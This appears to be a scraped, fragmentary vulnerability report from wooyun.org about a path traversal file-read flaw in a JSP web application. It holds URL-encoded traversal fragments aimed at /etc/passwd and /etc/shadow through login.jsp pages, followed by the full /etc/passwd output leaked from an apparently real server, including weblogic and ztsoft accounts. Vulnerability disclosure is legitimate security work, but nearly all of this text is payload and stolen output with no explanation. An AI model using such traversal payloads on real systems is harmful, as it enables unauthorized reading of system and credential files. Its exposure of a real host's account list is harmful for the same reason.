 c%2Fshadow etc%2Fpasswd %2Flogin.jsp %2Fcssframework%2FloginWin.jsp
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:500:500:weblogic:/home/weblogic:/bin/bash
zrar:x:501:50::/var/ftp:/sbin/nologin
ztsoft:x:502:50::/home/zktx:/sbin/nologin
www.wooyun.org